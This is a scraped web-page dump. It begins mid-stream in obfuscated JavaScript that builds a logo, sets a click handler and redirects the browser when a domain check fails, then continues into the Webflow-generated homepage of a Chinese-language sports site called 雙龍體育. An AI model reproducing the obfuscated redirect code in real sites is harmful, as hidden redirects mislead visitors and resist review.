4421de(0x29d)+_0x4421de(0x309)+'h\x20d=\x22M108.'+_0x4421de(0x2a3)+'3.45V28.22'+_0x4421de(0x2d4)+_0x4421de(0x2e6)+_0x4421de(0x2f7)+'45\x205.45\x200\x20'+_0x4421de(0x290)+_0x4421de(0x33d)+_0x4421de(0x240)+'c0-3.54-2-'+_0x4421de(0x2a9)+_0x4421de(0x31c)+_0x4421de(0x20d)+'\x205.86v13.2'+'5h-3.45v-2'+'1.8h3.23v2'+_0x4421de(0x2c2)+_0x4421de(0x33a)+_0x4421de(0x297)+_0x4421de(0x247)+_0x4421de(0x28b)+_0x4421de(0x284)+_0x4421de(0x2f4)+_0x4421de(0x2e1)+'6c5\x200\x207.92'+_0x4421de(0x2c6)+_0x4421de(0x28f)+'51\x2041.47h-'+_0x4421de(0x2d2)+'a8.76\x208.76'+_0x4421de(0x2eb)+_0x4421de(0x215)+_0x4421de(0x1fa)+_0x4421de(0x2c9)+'6.13s3.14-'+'6.09\x207.84-'+'6.09h6.89V'+'27.9c0-3.5'+'8-2-5.5-5.'+'28-5.5-2.6'+_0x4421de(0x239)+_0x4421de(0x206)+_0x4421de(0x361)+_0x4421de(0x270)+_0x4421de(0x251)+_0x4421de(0x1f6)+'5\x200\x208.51\x203'+_0x4421de(0x2ea)+_0x4421de(0x24d)+_0x4421de(0x2bc)+_0x4421de(0x345)+_0x4421de(0x203)+'3.09\x200\x202.1'+'9\x202\x203.45\x204'+_0x4421de(0x364)+_0x4421de(0x21b)+'-2.65\x206.67'+_0x4421de(0x26b)+_0x4421de(0x2c5)+_0x4421de(0x1f8)+_0x4421de(0x27b)+_0x4421de(0x2f1))+(_0x4421de(0x271)+_0x4421de(0x314)+_0x4421de(0x29a)+'-11.37s4.6'+_0x4421de(0x26d)+_0x4421de(0x27e)+_0x4421de(0x2b3)+_0x4421de(0x266)+_0x4421de(0x2fd)+'\x2014.46c-4.'+'43\x200-7.74\x20'+'3.49-7.74\x20'+_0x4421de(0x332)+_0x4421de(0x252)+_0x4421de(0x269)+_0x4421de(0x2ab)+'8\x207.61-8.1'+_0x4421de(0x28e)+_0x4421de(0x308)+_0x4421de(0x2d3)+_0x4421de(0x2ed)+_0x4421de(0x24c)+'0\x208\x207.16\x209'+_0x4421de(0x32f)+_0x4421de(0x312)+_0x4421de(0x318)+_0x4421de(0x267)+_0x4421de(0x2a8)+'11.392\x2011.'+_0x4421de(0x328)+_0x4421de(0x282)+'9.59\x209.59\x20'+_0x4421de(0x305)+_0x4421de(0x1fd)+'3\x2013.13\x200\x20'+_0x4421de(0x302)+_0x4421de(0x1da)+_0x4421de(0x221)+_0x4421de(0x35e)+_0x4421de(0x344)+'48\x200\x200\x200-7'+_0x4421de(0x2c4)+_0x4421de(0x28a)+_0x4421de(0x355)+'2.29h-1.25'+'l-7.43-16.'+_0x4421de(0x204)+_0x4421de(0x220)+_0x4421de(0x2e7)+_0x4421de(0x1e8)+'1\x2016.16\x207.'+_0x4421de(0x244)+'.31l7.34\x201'+_0x4421de(0x1f3)+_0x4421de(0x23b)+_0x4421de(0x1d7)+_0x4421de(0x217)+'1\x202.55\x202.5'+_0x4421de(0x325)+'\x200\x200\x201-2.5'+_0x4421de(0x30e)+_0x4421de(0x201)+_0x4421de(0x2de)+_0x4421de(0x294)+_0x4421de(0x2fa)+_0x4421de(0x2f6)+_0x4421de(0x335)+_0x4421de(0x360)+_0x4421de(0x2bd)+_0x4421de(0x2b6)+'7a17.11\x2017'+_0x4421de(0x2f9)+_0x4421de(0x1e4)+'.52\x200-7.34'+_0x4421de(0x2f0)+_0x4421de(0x358)+_0x4421de(0x1fb)+_0x4421de(0x22d)+_0x4421de(0x359)+'.81v3.09h-'+'6.81v11.9c'+_0x4421de(0x25f)+_0x4421de(0x229)+_0x4421de(0x2b9)+_0x4421de(0x327)+_0x4421de(0x224)+_0x4421de(0x331)+_0x4421de(0x2d9)+_0x4421de(0x2e5)+_0x4421de(0x334)+_0x4421de(0x2d5)+_0x4421de(0x1e3)+_0x4421de(0x2f8)+'\x200-5.73\x205.'+_0x4421de(0x250)+'3.44V7.9h3'+_0x4421de(0x34b)+_0x4421de(0x1ed)+_0x4421de(0x2bb)+_0x4421de(0x28c))+('8.06\x203.44\x20'+_0x4421de(0x304)+'\x22/></g><pa'+_0x4421de(0x230)+_0x4421de(0x243)+_0x4421de(0x2af)+_0x4421de(0x35c)+_0x4421de(0x34f)+_0x4421de(0x1dd)+_0x4421de(0x219)+_0x4421de(0x2da)+'9-2.27-2.0'+_0x4421de(0x2e0)+'-4.1-1.62-'+_0x4421de(0x1fc)+'.79\x200-4.2\x20'+'3.35-6.68\x20'+_0x4421de(0x31a)+_0x4421de(0x323)+_0x4421de(0x1f0)+_0x4421de(0x236)+_0x4421de(0x292)+_0x4421de(0x1e5)+_0x4421de(0x338)+_0x4421de(0x289)+_0x4421de(0x300)+'\x20.86.53\x201.'+_0x4421de(0x216)+'4l2.15.87c'+'4.32\x201.72\x20'+_0x4421de(0x32a)+_0x4421de(0x21e)+_0x4421de(0x35b)+_0x4421de(0x258)+_0x4421de(0x242)+_0x4421de(0x2ca)+_0x4421de(0x2dc)+_0x4421de(0x211)+_0x4421de(0x1de)+_0x4421de(0x265)+_0x4421de(0x24b)+_0x4421de(0x277)+_0x4421de(0x2b1)+_0x4421de(0x2ef)+_0x4421de(0x31b)+_0x4421de(0x2a6)+_0x4421de(0x2fb)+_0x4421de(0x353)+_0x4421de(0x279)+_0x4421de(0x320)+_0x4421de(0x310)+_0x4421de(0x33c)+'76c0\x202.48\x20'+_0x4421de(0x205)+_0x4421de(0x1f4)+_0x4421de(0x2d0)+_0x4421de(0x313)+_0x4421de(0x226)+_0x4421de(0x287)+_0x4421de(0x209)+_0x4421de(0x285)+_0x4421de(0x34c)+_0x4421de(0x20c)+_0x4421de(0x23e)+'2.69-7.66-'+_0x4421de(0x213)+'6.47\x208.41-'+'6.47h5.61v'+_0x4421de(0x21c)+'1.4-3.88-4'+_0x4421de(0x25d)+_0x4421de(0x2a5)+_0x4421de(0x307)+_0x4421de(0x33f)+_0x4421de(0x2b0)+_0x4421de(0x31e)+_0x4421de(0x278)+_0x4421de(0x1dc)+_0x4421de(0x248)+_0x4421de(0x235)+_0x4421de(0x245)+'c-1.94\x200-3'+_0x4421de(0x23d)+_0x4421de(0x241)+_0x4421de(0x295)+_0x4421de(0x1f1)+_0x4421de(0x29f)+_0x4421de(0x293)+_0x4421de(0x208)+'\x2018.54a10.'+_0x4421de(0x343)+'\x200\x201\x209.7\x205'+_0x4421de(0x23a)+_0x4421de(0x256)+'2-3-3.24-5'+_0x4421de(0x238)+_0x4421de(0x29b)+_0x4421de(0x30f)+_0x4421de(0x255)+_0x4421de(0x1f7))+(_0x4421de(0x35a)+_0x4421de(0x23c)+_0x4421de(0x200)+_0x4421de(0x2ff)+_0x4421de(0x33e)+'\x2010.71\x200\x200'+'\x201-9.7\x205.4'+_0x4421de(0x296)+_0x4421de(0x30b)+_0x4421de(0x281)+'1.69\x2011.69'+_0x4421de(0x261)+'11.38ZM405'+_0x4421de(0x30a)+_0x4421de(0x2cd)+'9v12.29h-6'+_0x4421de(0x311)+'.91l8-9.48'+'h7.23l-8.4'+'1\x209.81\x209.0'+_0x4421de(0x330)+_0x4421de(0x352)+_0x4421de(0x316)+'2.8\x203\x204.42'+'\x206.25\x204.42'+_0x4421de(0x333)+_0x4421de(0x25e)+_0x4421de(0x253)+_0x4421de(0x249)+_0x4421de(0x257)+_0x4421de(0x2d6)+'.34\x2011.67\x20'+_0x4421de(0x20b)+_0x4421de(0x2b2)+_0x4421de(0x254)+_0x4421de(0x2ae)+_0x4421de(0x274)+_0x4421de(0x2a7)+_0x4421de(0x1df)+_0x4421de(0x2b5)+_0x4421de(0x24e)+_0x4421de(0x357)+_0x4421de(0x1f9)+'3.34Zm10.1'+_0x4421de(0x262)+_0x4421de(0x349)+_0x4421de(0x2f2)+_0x4421de(0x233)+_0x4421de(0x288)+'.26\x204.53ZM'+_0x4421de(0x263)+_0x4421de(0x20e)+_0x4421de(0x1ef)+_0x4421de(0x1ee)+_0x4421de(0x291)+_0x4421de(0x25c)+_0x4421de(0x2e2)+_0x4421de(0x26f)+_0x4421de(0x27a)+_0x4421de(0x1e2)+'h6.25v5.17'+_0x4421de(0x207)+_0x4421de(0x362)+_0x4421de(0x2bf)+_0x4421de(0x2d7)+_0x4421de(0x350)+_0x4421de(0x224)+'.21v5.17Z\x22'+_0x4421de(0x25a)+'name=\x22Laye'+'r\x202\x22><path'+_0x4421de(0x35f)+'=\x22Path\x2060\x22'+_0x4421de(0x27f)+'\x2011.56H0A1'+'1.57\x2011.57'+_0x4421de(0x1d8)+_0x4421de(0x21d)+'11.57\x2011.5'+_0x4421de(0x275)+'.57\x2011.56\x22'+'/><path\x20da'+'ta-name=\x22P'+_0x4421de(0x26c)+_0x4421de(0x2b4)+_0x4421de(0x2df)+_0x4421de(0x2fc)+'\x200\x200\x201\x200\x201'+_0x4421de(0x2e3)+_0x4421de(0x303)+'7\x200\x200\x201\x2011'+_0x4421de(0x32e)+_0x4421de(0x237)+_0x4421de(0x315)+_0x4421de(0x2b7)+_0x4421de(0x2f5)+_0x4421de(0x1e0)+_0x4421de(0x22f)+_0x4421de(0x26a)+_0x4421de(0x23f))+(_0x4421de(0x2be)+'\x200\x200\x201-11.'+'57\x2011.6\x22/>'+_0x4421de(0x346)+_0x4421de(0x21f)+_0x4421de(0x260)+_0x4421de(0x34e)+_0x4421de(0x273))),document['getElement'+'ById'](_0x9a19c0[_0x4421de(0x210)])[_0x4421de(0x348)]=function(){var _0x366da6=_0x4421de;location[_0x366da6(0x2ad)]=_0x9a19c0['nqvaa'];});},0x64);(!document[_0x56545b(0x32c)+_0x56545b(0x2a2)]('html')[_0x56545b(0x30c)+'te'](_0x56545b(0x280)+_0x56545b(0x24a))['includes'](_0x56545b(0x22a))||window[_0x56545b(0x340)][_0x56545b(0x2ad)]['includes'](_0x56545b(0x22a)))&&(window['location']=_0x56545b(0x351)+_0x56545b(0x35d));function _0x49ba(_0x7ba913,_0x3617bd){var _0x33c44b=_0x141c();return _0x49ba=function(_0x4b12b4,_0x27a717){_0x4b12b4=_0x4b12b4-0x1d7;var _0x141c64=_0x33c44b[_0x4b12b4];if(_0x49ba['DqScUg']===undefined){var _0x49ba14=function(_0x5abd41){var _0x3bde9b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x384162='',_0x329969='',_0x49bd6e=_0x384162+_0x49ba14;for(var _0x596b00=0x0,_0x1765ba,_0x39dbcf,_0x1603cd=0x0;_0x39dbcf=_0x5abd41['charAt'](_0x1603cd++);~_0x39dbcf&&(_0x1765ba=_0x596b00%0x4?_0x1765ba*0x40+_0x39dbcf:_0x39dbcf,_0x596b00++%0x4)?_0x384162+=_0x49bd6e['charCodeAt'](_0x1603cd+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x1765ba>>(-0x2*_0x596b00&0x6)):_0x596b00:0x0){_0x39dbcf=_0x3bde9b['indexOf'](_0x39dbcf);}for(var _0x1829b3=0x0,_0x2f1989=_0x384162['length'];_0x1829b3<_0x2f1989;_0x1829b3++){_0x329969+='%'+('00'+_0x384162['charCodeAt'](_0x1829b3)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x329969);};_0x49ba['Fcnrfr']=_0x49ba14,_0x7ba913=arguments,_0x49ba['DqScUg']=!![];}var _0x3fc2ab=_0x33c44b[0x0],_0x23d581=_0x4b12b4+_0x3fc2ab,_0x26431b=_0x7ba913[_0x23d581];if(!_0x26431b){var _0x158b33=function(_0x3906b1){this['hWbXrd']=_0x3906b1,this['KIelJs']=[0x1,0x0,0x0],this['KZCltN']=function(){return'newState';},this['bqGpLU']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['YuVWvK']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x158b33['prototype']['XSakJn']=function(){var _0x4cb917=new RegExp(this['bqGpLU']+this['YuVWvK']),_0x5202e6=_0x4cb917['test'](this['KZCltN']['toString']())?--this['KIelJs'][0x1]:--this['KIelJs'][0x0];return this['stdFar'](_0x5202e6);},_0x158b33['prototype']['stdFar']=function(_0x314083){if(!Boolean(~_0x314083))return _0x314083;return this['zcsppT'](this['hWbXrd']);},_0x158b33['prototype']['zcsppT']=function(_0x4466b5){for(var _0x1e4865=0x0,_0x19eb2d=this['KIelJs']['length'];_0x1e4865<_0x19eb2d;_0x1e4865++){this['KIelJs']['push'](Math['round'](Math['random']())),_0x19eb2d=this['KIelJs']['length'];}return _0x4466b5(this['KIelJs'][0x0]);},new _0x158b33(_0x49ba)['XSakJn'](),_0x141c64=_0x49ba['Fcnrfr'](_0x141c64),_0x7ba913[_0x23d581]=_0x141c64;}else _0x141c64=_0x26431b;return _0x141c64;},_0x49ba(_0x7ba913,_0x3617bd);};</script></body></html>+<!DOCTYPE html><!-- This site was created in Webflow. https://www.webflow.com --><!-- Last Published: Fri Aug 05 2022 05:38:47 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="ssporttest.webflow.io" data-wf-page="62ccdc35fa8b2075f20e1f77" data-wf-site="62ccdc35fa8b20bd790e1f76" lang="zh-TW"><head><meta charset="utf-8"><title>雙龍體育</title><meta content="雙龍職籃 ... ​籃球，為一種由兩隊參與，在一個長方形籃球場進行的球類運動。每隊出場5名隊員，可將球向任何方向傳、投、拍、滾或運，目的是將籃球投入對方球籃得分，並阻止 ..." name="description"><meta content="雙龍體育" property="og:title"><meta content="雙龍職籃 ... ​籃球，為一種由兩隊參與，在一個長方形籃球場進行的球類運動。每隊出場5名隊員，可將球向任何方向傳、投、拍、滾或運，目的是將籃球投入對方球籃得分，並阻止 ..." property="og:description"><meta content="https://img.ssangyongsports.eu.org/undraw_basketball_agx4.svg.webp" property="og:image"><meta content="雙龍體育" property="twitter:title"><meta content="雙龍職籃 ... ​籃球，為一種由兩隊參與，在一個長方形籃球場進行的球類運動。每隊出場5名隊員，可將球向任何方向傳、投、拍、滾或運，目的是將籃球投入對方球籃得分，並阻止 ..." property="twitter:description"><meta content="https://img.ssangyongsports.eu.org/undraw_basketball_agx4.svg.webp" property="twitter:image"><meta property="og:type" content="website"><meta content="summary_large_image" name="twitter:card"><meta content="width=device-width, initial-scale=1" name="viewport"><meta content="Webflow" name="generator"><link href="/css/ssporttest.webflow.d48a8f58e.css" rel="stylesheet" type="text/css"><style>@media (min-width:992px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}}@media (max-width:991px) and (min-width:768px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}}@media (max-width:767px) and (min-width:480px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}}@media (max-width:479px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]--><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="/images/62ccdcf4ce0fa3341567b2e5_%E6%9C%AA%E5%91%BD%E5%90%8D%E8%A8%AD%E8%A8%88%20(1)%20(1).jpg" rel="shortcut icon" type="image/x-icon"><link href="/images/62ccdcf75b92a3e26f4df0b7_%E6%9C%AA%E5%91%BD%E5%90%8D%E8%A8%AD%E8%A8%88%20(1).jpg" rel="apple-touch-icon"></head><body><div data-animation="default" class="header-wrapper---brix w-nav" data-easing2="ease" data-easing="ease" data-collapse="medium" style="opacity:0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d08" role="banner" data-duration="400"><div class="container-default w-container"><div class="header-content-wrapper---brix"><a href="/" aria-current="page" class="header-logo-link---brix w-nav-brand w--current"><img src="/images/62ccd1d28b3c0f4a9a2a262c_logo2.png" width="182" alt="" class="header-logo---brix lazy"></a><div class="header-right-side"><nav role="navigation" class="header-nav-menu-wrapper---brix w-nav-menu"><ul role="list" class="header-nav-menu-list---brix"><li class="header-nav-list-item---brix"><a href="/" aria-current="page" class="header-nav-link---brix w-nav-link w--current">首頁</a></li><li class="header-nav-list-item---brix"></li><li class="header-nav-list-item---brix"><div data-hover="true" data-delay="0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d15" class="dropdown-wrapper---brix w-dropdown"><div class="dropdown-toggle---brix w-dropdown-toggle"><div>體育</div><img src="/images/62ccd191dc4db463c355862e_arrow-black-brix-templates.svg" alt="" class="dropdown-arrow lazy"></div><nav data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a" class="dropdown-column-wrapper w-dropdown-list"><div class="dropdown-pd"><div class="w-layout-grid grid-1-column dropdown-link-column"><a href="https://www.sbatw.ml/" target="_blank" class="dropdown-link w-dropdown-link">雙龍職籃</a><a href="https://slbtw.cf/" class="dropdown-link w-dropdown-link">雙龍職棒</a><a href="/index_1.html" class="dropdown-link w-dropdown-link">雙龍足球</a></div></div></nav></div></li><li class="header-nav-list-item---brix"><div data-hover="true" data-delay="0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d24" class="dropdown-wrapper---brix w-dropdown"><div class="dropdown-toggle---brix w-dropdown-toggle"><div>條款</div><img src="/images/62ccd191dc4db463c355862e_arrow-black-brix-templates.svg" alt="" class="dropdown-arrow lazy"></div><nav style="display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0)" class="dropdown-column-wrapper w-dropdown-list"><div class="dropdown-pd"><div class="w-layout-grid grid-1-column dropdown-link-column"><a href="/p/privacypolicy_18.html" class="dropdown-link w-dropdown-link">隱私政策<br></a><a href="/p/blog-page_78.html" class="dropdown-link w-dropdown-link">服務條款<br></a></div></div></nav></div></li><li class="header-nav-list-item---brix"><div data-hover="true" data-delay="0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d33" class="dropdown-wrapper---brix w-dropdown"><div class="dropdown-toggle---brix w-dropdown-toggle"><div>支援</div><img src="/images/62ccd191dc4db463c355862e_arrow-black-brix-templates.svg" alt="" class="dropdown-arrow lazy"><div class="container w-container"></div></div><nav data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39" class="dropdown-column-wrapper w-dropdown-list"><div class="dropdown-pd"><div class="w-layout-grid grid-1-column dropdown-link-column"><a href="https://help.ssangyongsports.eu.org/" target="_blank" class="dropdown-link w-dropdown-link">幫助中心</a><a href="https://community.ssangyongsports.eu.org/" class="dropdown-link w-dropdown-link">社區</a><a href="/p/blog-page_14.html" class="dropdown-link w-dropdown-link">聯絡</a></div></div></nav></div><div data-hover="true" data-delay="0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d42" class="dropdown-wrapper---brix w-dropdown"><div class="dropdown-toggle---brix w-dropdown-toggle"><div>其他</div><img src="/images/62ccd191dc4db463c355862e_arrow-black-brix-templates.svg" alt="" class="dropdown-arrow lazy"></div><nav data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47" class="dropdown-column-wrapper w-dropdown-list"><div class="dropdown-pd"><div class="w-layout-grid grid-1-column dropdown-link-column"><a href="https://blog.ssangyongsports.eu.org/" target="_blank" class="dropdown-link w-dropdown-link">blog</a><a href="https://wiki.ssangyongsports.eu.org/" class="dropdown-link w-dropdown-link">wiki</a><a href="https://status.ssangyongsports.eu.org/" class="dropdown-link w-dropdown-link">狀態</a></div></div></nav></div></li><li class="header-nav-list-item---brix show-in-tablet _100-tablet"></li></ul></nav><div class="hamburger-menu-wrapper w-nav-button"><div style="-webkit-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-moz-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-ms-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0)" class="hamburger-menu-bar top"></div><div style="-webkit-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-moz-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-ms-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0)" class="hamburger-menu-bar bottom"></div></div><a href="/tv.html" class="btn-primary small header-btn-hidde-on-mb w-button">雙龍體育TV</a></div></div></div></div><div class="section hero wf-section"><div data-w-id="03aae9fe-38c7-d623-202b-69d8de992df5" style="-webkit-transform:translate3d(0, 0, 0) scale3d(0.97, 0.97, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(0.97, 0.97, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(0.97, 0.97, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(0.97, 0.97, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="container-default-2 w-container"><div 